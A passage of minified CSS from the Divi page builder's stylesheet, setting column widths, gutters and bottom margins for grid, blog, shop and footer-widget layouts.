.et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{width:43.75%;margin-right:12.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{width:41.305%;margin-right:17.391%}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_widget{margin-bottom:10.959%}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_widget{margin-bottom:12.5%}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_widget{margin-bottom:17.391%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_3 .et_pb_widget{margin-bottom:28.572%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4 .et_pb_widget{margin-bottom:42.106%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_3_8 .et_pb_widget{margin-bottom:21.918%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3{width:28%;margin-right:8%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post{margin-bottom:28.572%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2{width:44.52%;margin-right:10.959%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:21.918%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2{width:43.75%;margin-right:12.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:28.572%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:17.392%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:28.572%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:42.106%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:21.918%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_full_width_page.woocommerce-page ul.products li.product:nth-child(4n){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .footer-widget{margin:0 8% 8% 0}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns4 .footer-widget{width:19%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns4 .footer-widget .fwidget{margin-bottom:42.106%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns4 .footer-widget.last{margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns3 .footer-widget{width:28%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns3 .footer-widget:nth-child(3){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns3 .footer-widget .fwidget{margin-bottom:28.572%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns3 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns3 .footer-widget.last .fwidget{margin-bottom:8%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns2 .footer-widget{width:46%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns2 .footer-widget:nth-child(even){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns2 .footer-widget .fwidget{margin-bottom:17.392%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns1 .footer-widget{width:100%;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns1 .footer-widget .fwidget{margin-bottom:8%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(odd){width:73%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(odd) .fwidget{margin-bottom:10.958%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(even){margin-right:0;width:19%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(even) .fwidget{margin-bottom:42.106%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(odd){width:19%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(odd) .fwidget{margin-bottom:42.106%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(even){margin-right:0;width:73%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(even) .fwidget{margin-bottom:10.958%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(odd){width:64%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(odd) .fwidget{margin-bottom:12.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(even){margin-right:0;width:28%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(even) .fwidget{margin-bottom:28.572%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(odd){width:28%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(odd) .fwidget{margin-bottom:28.572%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(even){margin-right:0;width:64%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(even) .fwidget{margin-bottom:12.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2){width:19%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:42.106%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3){margin-right:0;width:46%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3) .fwidget{margin-bottom:17.392%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__1_2 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__1_2 .footer-widget.last .fwidget{margin-bottom:8%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child{width:46%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child .fwidget{margin-bottom:17.392%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(n+2):nth-child(-n+3){width:19%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(n+2):nth-child(-n+3) .fwidget{margin-bottom:42.106%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(3){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_2__1_4 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_2__1_4 .footer-widget.last .fwidget{margin-bottom:8%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column{margin-right:3%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_4_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_4_4{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_4_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:1.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4{width:74.25%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_module{margin-bottom:2.02%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3{width:65.666%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_module{margin-bottom:2.284%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2{width:48.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_module{margin-bottom:3.093%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_3{width:31.333%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_3 .et_pb_module{margin-bottom:4.787%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_4{width:22.75%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4 .et_pb_module{margin-bottom:6.593%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row>.et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_3_8{width:47.98%;margin-right:4.04%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row>.et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_3_8 .et_pb_module{margin-bottom:4.04%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_row .et_pb_column_single.et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_single.et_pb_column_1_4 .et_pb_module{margin-bottom:6.593%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_row .et_pb_column_single.et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_single.et_pb_column_1_3 .et_pb_module{margin-bottom:4.787%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_row .et_pb_column_single.et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_single.et_pb_column_1_2 .et_pb_module{margin-bottom:3.093%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_full_width_page.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_widget{width:22.75%;margin:0 3% 3% 0}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_left_sidebar.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_right_sidebar.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_column_4_4 